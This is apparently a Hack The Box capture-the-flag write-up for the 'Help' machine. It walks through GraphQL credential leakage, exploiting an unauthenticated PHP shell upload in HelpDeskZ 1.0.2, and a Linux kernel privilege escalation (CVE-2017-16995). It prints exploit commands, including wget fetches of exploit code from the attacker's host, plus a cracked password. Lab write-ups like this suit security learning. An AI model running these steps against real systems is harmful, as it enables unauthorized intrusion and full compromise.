Hack The Box - Help
Summary
Help was an interesting machine which appeared to have multiple ways of gaining access and elevating privileges. In the end it contained elements of graphql, an alternative to your typical REST API, an unauthenticated shell upload vulnerability in open source helpdesk software, and a kernel exploit originally disclosed by @bleidl.
Gaining Access
- Locate Node.js web service
- Get username and password using graphql
- Enumerate subdirectories
- Find vulnerability in Helpdeskz application
- Exploit vulnerability to upload a shell
Elevating Privileges
- Locate 2 possible exploits
- Narrow it down to one exploit
- Gain a netcat shell
- Compile exploit
- Exploit kernel vulnerability
Write-up
First up, as always I enumerated open ports.
root@mintsec:~# nmap -sC -sV -oA nmap.nmap 10.10.10.121
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
3000/tcp open http Node.js Express framework
From here I found a default Apache page running on port 80, SSH on port 22, and a Node Express page on port 3000.
Locate Node.js web service
Looking into the Node.js page, I found a message:
{“message”:”Hi Shiv, To get access please find the credentials with given query”}
Unsure of what methods were supported by the server, I intercepted my request and sent an ‘OPTIONS’ request to the server which revealed 2 possible methods were available.
GET,HEAD
Alrighty, so POST methods were out of the question. Thinking this would be running a REST API I tried looking for one but with no luck.After some research I found it used an alternative API to REST which was created by Facebook before being made Open Source, this was called GraphQL.
http://10.10.10.121:3000/graphql
Get username and password using graphql
Attempting to pass a query to this, I searched for ‘shiv’ as this was cited on the webpage.
http://10.10.10.121:3000/graphql?query={shiv}
{“errors”:[{“message”:”Cannot query field "shiv" on type "Query".”,”locations”:[{“line”:1,”column”:2}]}]}
Looking at the error message I found that it was attempting to use ‘shiv’ as a given field. Tinkering with this I found out that ‘user’ is a valid field through an error message when trying ‘user’.
http://10.10.10.121:3000/graphql?query={users{shiv}}
{“errors”:[{“message”:”Cannot query field "users" on type "Query". Did you mean "user"?”,”locations”:[{“line”:1,”column”:2}]}]}
If this was a valid field, then perhaps tinkering this slightly would lead to a valid query. I attempted to enumerate a username:
http://10.10.10.121:3000/graphql?query={user{username}}
{“data”:{“user”:{“username”:”[email protected]”}}}
Excellent, this query was valid. Attempting to select more relevant fields revealed a md5 password hash.
http://10.10.10.121:3000/graphql?query={user{username,password}}
{“data”:{“user”:{“username”:”[email protected]”,”password”:”5d3c93182bb20f07b994a7f617e99cff”}}}
Winner!
Given this hash has been cracked before it was available in crackstation’s rainbow tables.
5d3c93182bb20f07b994a7f617e99cff md5 godhelpmeplz
Enumerate subdirectories
From this I had access to a username and password, I just had to find out how to use them. Back to enumeration.
By running gobuster using the medium 2.3 wordlist I revealed an interesting subdirectory and file:
gobuster -u http://10.10.10.121 -t 50 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
http://10.10.10.121/support/ http://10.10.10.121/support/readme.html
The readme provided some valuable versioning information and mentioned a staff logon page.
Version: 1.0.2 from 1st June 2015 http://10.10.10.121/support/?v=staff

Although I wasn’t able to use the staff logon page with the credentials obtained, I was able to log onto the standard support page under /support with or without the credentials.
Here I was able to submit a “ticket” and upload a file. So I attempted to upload a PHP shell.
File is not allowed
This was a bit of a downer, so I decided to look for any possible exploits.
Find vulnerability in Helpdeskz application
searchsploit "HelpDeskZ"
Out of these 2 possible exploits, it appeared that either would work. I went with the Arbitrary File Upload exploit given I knew I could easily get a shell out of this.
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
https://www.exploit-db.com/exploits/40300
After cloning this exploit.
searchsploit -m 40300.py
I checked what it was performing.
HelpDeskZ <= v1.0.2 suffers from an unauthenticated shell upload vulnerability.
The software in the default configuration allows upload for .php-Files ( ?!?! ). I think the developers thought it was no risk, because the filenames get "obfuscated" when they are uploaded. However, there is a weakness in the rename function of the uploaded file:
/controllers <https://github.com/evolutionscript/HelpDeskZ-1.0/tree/006662bb856e126a38f2bb76df44a2e4e3d37350/controllers>/*submit_ticket_controller.php - Line 141*
$filename = md5($_FILES['attachment']['name'].time()).".".$ext;
So by guessing the time the file was uploaded, we can get RCE.
Exploit vulnerability to upload a shell
What was interesting is that the error message previously encountered was a bit of a red herring, as it turns out it didn’t properly restrict the file upload and instead renamed the upload and presented the error message regardless.
By correcting the URL mentioned in the exploit to the new ticket directory, I was able to upload a PHP shell and use the exploit to predict the name of my uploaded shell.
http://10.10.10.121/support/?v=submit_ticket&action=confirmation
python 40300.py http://10.10.10.121/support/uploads/tickets/ mintyshells.php
found! http://10.10.10.121/support/uploads/tickets/6261e6fc9e480e7e2a548fc1315ff2e4.php
After setting up my listener and accessing this URL I had a reverse shell. What was interesting is that I didn’t need to be authenticated for this; however, I did note that the other known exploit required authentication. It’s highly likely you could also use the SQL Injection exploit to get sensitive information allowing access to this box.
Gaining Access
User.txt: bb8a7…946af
Locate 2 possible exploits
Looking into what was on the machine I noticed that it had s-nail installed which was a bit out of the ordinary, and also that it was running a vulnerabile linux kernel which was shown below.
uname -a
Linux help 4.4.0-116-generic #140-Ubuntu
First off I found a privesc exploit for s-nail called s-nail-privsep. I first hosted a HTTP server, then uploaded it to the system by having my shell on ‘help’ download the file, and then compiled it for use.
Narrow it down to one exploit
From host:
python -m SimpleHTTPServer 8080
From Help:
wget http://10.10.12.31/s-nail-privget.c
gcc s-nail-privget.c -o s-nail-privget
This exploit failed to execute due to the lack of pkexec program, rather than looking into this further I decided to give the kernel exploit a shot.
Compile exploit
wget http://10.10.12.31/44298.c
gcc 44298.c -o letmein
Exploit kernel vulnerability
Wondering if this would actually work, I gave it a shot.
./letmein
Elevating Privileges
Success! This allowed me to elevate my privileges and completely compromise the system. Given I didn’t completely understand the exploit, I looked into the vulnerability details for this exploit CVE-2017-16995 states:
The check_alu_op function in kernel/bpf/verifier.c in the Linux kernel through 4.14.8 allows local users to cause a denial of service (memory corruption) or possibly have unspecified other impact by leveraging incorrect sign extension.
I guess in this case the denial of service condition was just a small step away from privilege escalation, which can often be the case with exploit development!
Root.txt: b7fe6 … ddb98
Final Notes

At the time of writing other HTB members had rated the machine elements as shown below. Feel free to reach out and provide any feedback or let me know if this helped.